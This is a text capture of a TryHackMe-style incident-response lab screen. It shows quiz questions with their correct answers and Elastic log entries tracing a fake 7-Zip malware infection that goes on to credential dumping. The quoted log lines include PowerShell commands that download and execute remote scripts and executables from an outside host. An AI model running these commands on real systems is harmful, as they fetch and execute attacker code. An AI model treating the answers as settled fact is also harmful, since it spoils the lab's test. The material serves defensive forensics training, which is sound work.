 minutes to initialise.
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb) Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe Correct Answer
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Answer format: ******************* Submit
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
Answer format: *****.********:******************************** Submit
Applications Places System Sun 1 Oct, 14:14 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
+ Add filter
winlogbeat-*
process
Filter by type 0
Selected fields 3
t process.command_line
# process.pid
t process.name
Available fields 27
Popular
t process.parent.command_line
t process.parent.name
t powershell.process.executable_version
t process.args
# process.args_count
t process.entity_id
t process.executable
t process.hash.md5
t process.hash.sha256
t process.parent.args
t process.parent.entity_id
t process.parent.executable
# process.parent.pid
32,616 hits Chart options
30,000
25,000
20,000
15,000
10,000
5,000
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:13:45.078
Sep 26, 2023 @ 15:46:08.097 - 5,088 svchost.exe - -
- - - - -
- - - - -
- 6,132 svchost.exe - -
- 6,132 svchost.exe - -
- 5,088 svchost.exe - -
- 5,088 svchost.exe - -
- - - - -
- - - - -
- 6,156 SearchUI.exe - -
-C Invoke-Command -Scr - - - -
iptBlock {cd C:\Users\
anna.jones; iwr htt
p://www.7zipp.org/a/77
7bomb.exe -outfile bom
b.exe; pwd; .\bomb.ex
e: ls -rec -file } -Co
process.name
Top 5 values
svchost.exe 71.4%
powershell.exe 9.5%
- 9.5%
SearchUI.exe 4.8%
chrome.exe 4.8%
Exists in 21 / 500 records
Multi fields
t process.name.keyword
Visualize
THM AttackBox 1h 35m 18s